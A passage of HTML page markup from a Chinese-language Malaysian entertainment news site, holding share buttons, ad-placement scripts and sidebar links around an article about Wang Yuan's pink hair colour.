.td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.woah.my%2F2021%2F07%2F30%2Fwangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%8E%8B%E6%BA%90%E8%9C%9C%E6%A1%83%E5%8F%91%E8%89%B2%E8%B6%85%E6%83%8A%E8%89%B3%EF%BC%81%E5%B0%91%E5%A5%B3%E5%BF%83%E7%88%86%E6%A3%9A+%E7%BD%91%E5%8F%8B%E5%A4%A7%E8%B5%9E%EF%BC%9A%E7%B2%89%E6%AF%9B%E7%8E%8B%E6%BA%90yyds%EF%BC%81&url=https%3A%2F%2Fwww.woah.my%2F2021%2F07%2F30%2Fwangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds%2F&via=woah.my" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E7%8E%8B%E6%BA%90%E8%9C%9C%E6%A1%83%E5%8F%91%E8%89%B2%E8%B6%85%E6%83%8A%E8%89%B3%EF%BC%81%E5%B0%91%E5%A5%B3%E5%BF%83%E7%88%86%E6%A3%9A+%E7%BD%91%E5%8F%8B%E5%A4%A7%E8%B5%9E%EF%BC%9A%E7%B2%89%E6%AF%9B%E7%8E%8B%E6%BA%90yyds%EF%BC%81 %0A%0A https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/&text=%E7%8E%8B%E6%BA%90%E8%9C%9C%E6%A1%83%E5%8F%91%E8%89%B2%E8%B6%85%E6%83%8A%E8%89%B3%EF%BC%81%E5%B0%91%E5%A5%B3%E5%BF%83%E7%88%86%E6%A3%9A+%E7%BD%91%E5%8F%8B%E5%A4%A7%E8%B5%9E%EF%BC%9A%E7%B2%89%E6%AF%9B%E7%8E%8B%E6%BA%90yyds%EF%BC%81" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.woah.my/2021/07/30/lizongweifawenxulizijiayongwangzhiqianbuwangdiaokanchenlongzenmeyoushini/">李宗伟发文吁李梓嘉勇往直前，不忘调侃谌龙：怎么又是你</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.woah.my/2021/07/30/sjcuishiyuanshige2nianyuedamafensixianshangjianmianhudong/">SJ崔始源时隔2年约大马粉丝线上见面互动！</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.woah.my/author/editor05/">editor05</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="editor05"><meta itemprop="url" content="https://www.woah.my/author/editor05/"></span><meta itemprop="datePublished" content="2021-07-30T16:39:18+08:00"><meta itemprop="dateModified" content="2021-10-08T05:21:22+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png"></span><meta itemprop="name" content="WOAH.MY"></span><meta itemprop="headline " content="王源蜜桃发色超惊艳！少女心爆棚 网友大赞：粉毛王源yyds！"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.woah.my/wp-content/uploads/2021/07/wangyuan.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="628"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_4 td_block_template_13 ">

<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "4848272546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "4848272546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "4848272546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "4848272546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_17 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_17 {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin: 3px 3px 29px;
                padding: 12px 0 11px;
                line-height: 1;
                position: relative;
                text-align: center;
                border: 1px solid var(--td_header_color, #111);
                background-color: var(--td_theme_color, #fff);
                top: -3px;
            }
            .td_block_template_17 .td-block-title > * {
                color: var(--td_text_header_color, #111);
                margin: 0 15px;
            }
            .td_block_template_17 .td-block-title:before {
                content: '';
                height: 100%;
                position: absolute;
                top: 4px;
                left: -4px;
                right: -4px;
                border: 1px solid var(--td_header_color, #111);
                background-color: var(--td_header_color, #111);
                z-index: -1;
            }
            .td_block_template_17 .td-block-title:after {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                right: 0;
                margin: 3px auto 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 8px 8px 0 8px;
                border-color: var(--td_header_color, #111) transparent transparent transparent;
            }
            .td_block_template_17 .td-block-title-wrap {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
                z-index: 2;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #111;
                top: -3px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #111;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-right: 5px;
                }
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            .td_block_template_17.widget,
            .td_block_template_17.td_block_social_counter {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-related-title a {
                margin-right: 10px;
                margin-left: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-related-title a {
                    margin: 0 8px !important;
                    font-size: 14px;
                }
            }
            .td_block_template_17 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more {
                padding-right: 5px;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span {
                display: none;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 22px;
                padding-left: 26px;
            }
            
            

            
            .tdi_5 .td-block-title {
                background-color: white !important;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"\u6700\u8fd1\u66f4\u65b0","custom_url":"","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"white","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","m6_tl":"28","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-89336","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "14506";
block_tdi_5.header_color = "white";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2902";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近更新</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.woah.my/2026/01/19/huo-yun-xie-shen-liang-xiao/"  rel="bookmark" class="td-image-wrap " title="“火云邪神”梁小龙逝世 67字遗言逼哭影迷" ><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="“火云邪神”梁小龙逝世 67字遗言逼哭影迷" data-src="https://www.woah.my/wp-content/uploads/2026/01/liang-xiao-long-100x70.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2026/01/liang-xiao-long-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/liang-xiao-long-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.woah.my/wp-content/uploads/2026/01/liang-xiao-long-100x70.jpg"  srcset="https://www.woah.my/wp-content/uploads/2026/01/liang-xiao-long-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/liang-xiao-long-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="“火云邪神”梁小龙逝世 67字遗言逼哭影迷" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.woah.my/2026/01/19/huo-yun-xie-shen-liang-xiao/"  rel="bookmark" title="“火云邪神”梁小龙逝世 67字遗言逼哭影迷">“火云邪神”梁小龙逝世 67字遗言逼哭影迷</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:47:32+08:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.woah.my/2026/01/19/bei-mao-mao-tong-zhi-de-cheng/"  rel="bookmark" class="td-image-wrap " title="被猫猫统治的城市！一文了解伊斯坦堡为什么是猫奴天堂！" ><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="被猫猫统治的城市！一文了解伊斯坦堡为什么是猫奴天堂！" data-src="https://www.woah.my/wp-content/uploads/2026/01/istanbulcat-100x70.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2026/01/istanbulcat-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/istanbulcat-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.woah.my/wp-content/uploads/2026/01/istanbulcat-100x70.jpg"  srcset="https://www.woah.my/wp-content/uploads/2026/01/istanbulcat-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/istanbulcat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="被猫猫统治的城市！一文了解伊斯坦堡为什么是猫奴天堂！" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.woah.my/2026/01/19/bei-mao-mao-tong-zhi-de-cheng/"  rel="bookmark" title="被猫猫统治的城市！一文了解伊斯坦堡为什么是猫奴天堂！">被猫猫统治的城市！一文了解伊斯坦堡为什么是猫奴天堂！</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T00:58:16+08:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.woah.my/2026/01/12/ya-hang-chang-cheng-chong-qi/"  rel="bookmark" class="td-image-wrap " title="亚航长程重启吉隆坡直飞釜山航线！只需从RM299起" ><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="亚航长程重启吉隆坡直飞釜山航线！只需从RM299起" data-src="https://www.woah.my/wp-content/uploads/2026/01/fu-shan-1-100x70.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2026/01/fu-shan-1-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/fu-shan-1-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.woah.my/wp-content/uploads/2026/01/fu-shan-1-100x70.jpg"  srcset="https://www.woah.my/wp-content/uploads/2026/01/fu-shan-1-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/fu-shan-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="亚航长程重启吉隆坡直飞釜山航线！只需从RM299起" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.woah.my/2026/01/12/ya-hang-chang-cheng-chong-qi/"  rel="bookmark" title="亚航长程重启吉隆坡直飞釜山航线！只需从RM299起">亚航长程重启吉隆坡直飞釜山航线！只需从RM299起</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:00:54+08:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.woah.my/2026/01/12/chun-jie-kai-zhai-jie-fei/"  rel="bookmark" class="td-image-wrap " title="春节、开斋节飞东马亚航推固定票价最低RM328起！" ><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="春节、开斋节飞东马亚航推固定票价最低RM328起！" data-src="https://www.woah.my/wp-content/uploads/2026/01/xin-nian-kai-zhai-jie-100x70.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2026/01/xin-nian-kai-zhai-jie-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/xin-nian-kai-zhai-jie-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.woah.my/wp-content/uploads/2026/01/xin-nian-kai-zhai-jie-100x70.jpg"  srcset="https://www.woah.my/wp-content/uploads/2026/01/xin-nian-kai-zhai-jie-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/xin-nian-kai-zhai-jie-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="春节、开斋节飞东马亚航推固定票价最低RM328起！" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.woah.my/2026/01/12/chun-jie-kai-zhai-jie-fei/"  rel="bookmark" title="春节、开斋节飞东马亚航推固定票价最低RM328起！">春节、开斋节飞东马亚航推固定票价最低RM328起！</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:24:26+08:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.woah.my/2026/01/09/gui-gui-wei-hun-dang-ma-man-1/"  rel="bookmark" class="td-image-wrap " title="鬼鬼未婚当妈满1年！晒母女合照甜喊：真的很幸福" ><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="鬼鬼未婚当妈满1年！晒母女合照甜喊：真的很幸福" data-src="https://www.woah.my/wp-content/uploads/2026/01/guigui-100x70.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2026/01/guigui-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/guigui-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.woah.my/wp-content/uploads/2026/01/guigui-100x70.jpg"  srcset="https://www.woah.my/wp-content/uploads/2026/01/guigui-100x70.jpg 100w, https://www.woah.my/wp-content/uploads/2026/01/guigui-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="鬼鬼未婚当妈满1年！晒母女合照甜喊：真的很幸福" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.woah.my/2026/01/09/gui-gui-wei-hun-dang-ma-man-1/"  rel="bookmark" title="鬼鬼未婚当妈满1年！晒母女合照甜喊：真的很幸福">鬼鬼未婚当妈满1年！晒母女合照甜喊：真的很幸福</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T14:43:08+08:00" >January 9, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="custom_html-3" class="widget_text td_block_template_13 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><br></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_6 td_block_template_13 ">

<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}.tdi_6 .td_spot_img_all img,.tdi_6 .td_spot_img_tl img,.tdi_6 .td_spot_img_tp img,.tdi_6 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
